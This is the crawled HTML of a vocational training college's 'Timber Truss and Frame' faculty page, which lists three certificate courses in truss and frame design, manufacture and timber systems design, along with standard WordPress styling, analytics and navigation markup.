

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timbertrainingcreswick.com.au/faculty/timber-truss-and-frame/
body_size: 7968
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Faculties  Timber Truss and Frame : Timber Training Creswick</title>

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/normalize.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/style.css?ver=1.0.4' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://timbertrainingcreswick.com.au/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' media='screen' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.2" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://timbertrainingcreswick.com.au/wp-json/" /><meta name="framework" content="Alkivia Framework 0.8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71704321-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71704321-1');
</script>

	</head>
	<body>

		
		<header>
	    	<div class="top-bar-wrap">
	            <div class="top-bar">
	                <a href="https://timbertrainingcreswick.com.au" class="logo"><img src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/img/logo.png" alt=""></a>
	                
	                <ul class="nav"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://timbertrainingcreswick.com.au/for-employers/">For Employers</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 current_page_item"><a href="https://timbertrainingcreswick.com.au/courses/">Courses</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://timbertrainingcreswick.com.au/news-and-activities/">News and Activities</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://timbertrainingcreswick.com.au/careers/">Careers</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://timbertrainingcreswick.com.au/student-information/">Student Information</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://timbertrainingcreswick.com.au/state-training-subsidies/">Subsidies</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://timbertrainingcreswick.com.au/about/">About</a></li>
</ul>	                
	                <ul class="extra-links">
	                    <li><a href="https://www.facebook.com/"><i class="icon facebook"></i></a></li>
	                    <li><span class="search-btn"><i class="icon search"></i></span></li>
	                </ul>

	                <form class="search-bar" method="get" action="https://timbertrainingcreswick.com.au" role="search">
	<input type="text" type="search" name="s" class="field search-field" placeholder="What are you looking for?">
    <input type="submit" class="search-submit" value="">
</form>	                
	            </div><!--top-bar-->
	        </div><!--top-bar-wrap-->
	        
	        
	        <div class="nav-btn-wrap">
	            <span class="nav-btn">
	                <span></span>
	                <span></span>
	                <span></span>
	            </span> 
	        </div>
	        
	        
	        <div class="hide-section">	
	        	<!-- Mobile Nav -->
	        	<ul class="nav visible-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://timbertrainingcreswick.com.au/for-employers/">For Employers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 current_page_item"><a href="https://timbertrainingcreswick.com.au/courses/">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://timbertrainingcreswick.com.au/news-and-activities/">News and Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://timbertrainingcreswick.com.au/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://timbertrainingcreswick.com.au/student-information/">Student Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://timbertrainingcreswick.com.au/state-training-subsidies/">Subsidies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://timbertrainingcreswick.com.au/about/">About</a></li>
</ul>
	            <!-- Sidebar Nav -->
	            <ul class="nav"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="http://timbertraining.wpengine.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://timbertrainingcreswick.com.au/location/">Location</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://timbertrainingcreswick.com.au/consultancy/">Consultancy</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://timbertrainingcreswick.com.au/research/">Research</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://timbertrainingcreswick.com.au/contract-processing/">Contract Processing</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://timbertrainingcreswick.com.au/timber-sales/">Timber Sales</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://timbertrainingcreswick.com.au/contact/">Contact</a></li>
</ul>
	            </ul> 
	        </div><!--hide-section-->
	        
			<div class="blackout"></div>
		</header>
	    

<div class="page-head" style="background-image:url(https://timbertrainingcreswick.com.au/wp-content/uploads/2015/11/ttf.jpg);">
	<div class="container">
        <div class="content">
            <ul class="breadcrumbs">
                <li><a href="https://timbertrainingcreswick.com.au">Home</a></li>
                <li><a href="https://timbertrainingcreswick.com.au/faculties">Faculties</a></li>
                <li>
                	Timber Truss and Frame                </li>
            </ul>
        </div>
    </div>
</div><!--page-head-->

<div class="container">
	</div>	
      
	<ul class="hover-box-wrap">

		
			
			<li>
				<a href="https://timbertrainingcreswick.com.au/course/certificate-iii-timber-truss-and-frame-design/" class="hover-box">
				
					<span class="item-bg" style="background-image:url(https://timbertrainingcreswick.com.au/wp-includes/images/media/default.svg )"></span>
					<h4 class="main-title">Certificate III Timber Truss and Frame Design</h4>
					<p class="sub-title">View course details</p>
				</a>
			</li>
			
		
			
			<li>
				<a href="https://timbertrainingcreswick.com.au/course/certificate-iii-timber-frame-or-truss-manufacture/" class="hover-box">
				
					<span class="item-bg" style="background-image:url(https://timbertrainingcreswick.com.au/wp-content/uploads/2015/08/3-700x412.jpg )"></span>
					<h4 class="main-title">Certificate III Timber Frame or Truss Manufacture</h4>
					<p class="sub-title">View course details</p>
				</a>
			</li>
			
		
			
			<li>
				<a href="https://timbertrainingcreswick.com.au/course/certificate-iv-timber-systems-design/" class="hover-box">
				
					<span class="item-bg" style="background-image:url(https://timbertrainingcreswick.com.au/wp-content/uploads/2015/08/3-700x412.jpg )"></span>
					<h4 class="main-title">Certificate IV Timber Systems Design</h4>
					<p class="sub-title">View course details</p>
				</a>
			</li>
			
					
	</ul> 

	<div class="pages-container">
		<span class="short-courses-pagination"><!-- pagination -->
<div class="pagination">
	</div>
<!-- /pagination -->
</span>
	</div>

			<footer> 
	    	<div class="container newsletter">
	        	<div class="row">
	            	<div class="col4">
	                	<p class="mobile-text-center"><strong>Keep up to date with latest news, exclusive offers and more.</strong> <a href="">Unsubscribe?</a></p>
	                </div>
	                <form action="https://seriouslygooddesign.createsend.com/t/j/s/xuditr/" method="post" id="subForm">
	                	<div class="col4">
	                		<input id="fieldEmail" name="cm-xuditr-xuditr" type="email" class="field mobile-text-center" placeholder="your email here">
	                	</div>
	                	<div class="col4">
	                		<input type="submit" value="Subscribe" class="btn btn-block btn-stroke-white">
	                	</div>
	                </form>
	            </div>
	        </div>
	        
	        <div class="container">
	        	<ul class="footer-nav">
	                <li><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="http://timbertraining.wpengine.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://timbertrainingcreswick.com.au/location/">Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://timbertrainingcreswick.com.au/consultancy/">Consultancy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://timbertrainingcreswick.com.au/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://timbertrainingcreswick.com.au/contract-processing/">Contract Processing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://timbertrainingcreswick.com.au/timber-sales/">Timber Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://timbertrainingcreswick.com.au/contact/">Contact</a></li>
</li></ul>					<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://timbertrainingcreswick.com.au/careers/">Careers</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://timbertrainingcreswick.com.au/for-employers/">For Employers</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="https://timbertrainingcreswick.com.au/wp-content/uploads/2015/08/Training%20incentives%20and%20subsidies%20January%202014.pdf">Incentives and Subsidies</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://timbertrainingcreswick.com.au/news-and-activities/">News and Activities</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent menu-item-has-children menu-item-79"><a href="https://timbertrainingcreswick.com.au/courses/">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-faculty menu-item-106"><a href="https://timbertrainingcreswick.com.au/faculty/forest-operations/">Forest Operations</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-faculty menu-item-235"><a href="https://timbertrainingcreswick.com.au/faculty/timber-truss-and-frame/" aria-current="page">Timber Truss and Frame</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-faculty menu-item-238"><a href="https://timbertrainingcreswick.com.au/faculty/timber-and-wood-products-operations/">Timber and Wood Products Operations</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-faculty menu-item-239"><a href="https://timbertrainingcreswick.com.au/faculty/timber-building-supply-systems/">Timber Building Supply Systems</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-faculty menu-item-234"><a href="https://timbertrainingcreswick.com.au/faculty/short-courses/">Short Courses</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://timbertrainingcreswick.com.au/student-information/">Student information</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="https://timbertrainingcreswick.com.au/wp-content/uploads/2021/02/FEES-charges-and-refunds-policy-2021.pdf">Fees, Charges and Refunds Policy</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="https://timbertrainingcreswick.com.au/wp-content/uploads/2019/03/FWP-pathways-and-occupational-outcomes-charts.pdf">FWP Pathways Chart</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="https://timbertrainingcreswick.com.au/wp-content/uploads/2015/08/Student%20Discipline%20Policy.pdf">Student Discipline Policy</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://timbertrainingcreswick.com.au/wp-content/uploads/2015/08/Student%20Grievance%20Policy.pdf">Student Grievance Policy</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232"><a href="https://timbertrainingcreswick.com.au/wp-content/uploads/2015/08/Continuous%20Improvement%20Policy.pdf">Continuous Improvement Policy</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://timbertrainingcreswick.com.au/student-information/recent-audit-information/">Recent Audit Information</a></li>
</ul>
</li>
	            </ul>
	        </div>
	        
	        <div class="container">
	        	<div class="row">
	                <div class="col6">
	                    <img src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/img/logo.png">
	                </div>
	                <div class="col6 text-right mobile-text-left">
	                    <p><small>&copy; 2026 Copyright Timber Training Creswick. All Rights Reserved. <a href="https://sgd.com.au/website-design">Website Design</a> by <a href="https://sgd.com.au">SGD</a></small></p>
	                </div>
	                <div class="col12 text-right mobile-text-left">
	                	<a target="_blank" href="http://www.education.vic.gov.au/skillsfirst/Pages/about.aspx">Victoria: Skills First</a> | 
	                	<a target="_blank" href="https://smartandskilled.nsw.gov.au/">New South Wales: Smart and Skilled</a> | 
	                	<a target="_blank" href="http://www.skills.tas.gov.au/funding/user_choice">Tasmania: Apprentice/Trainee Training Fund</a> | 
	                	<a target="_blank" href="http://www.training.qld.gov.au/training-organisations/funded-programs/user-choice/index.html">Queensland: User Choice</a>
	                </div>
	            </div>
	        </div>
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/timbertrainingcreswick/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var jquery_placeholder_url = 'https://timbertrainingcreswick.com.au/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/javascript" src="https://timbertrainingcreswick.com.au/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
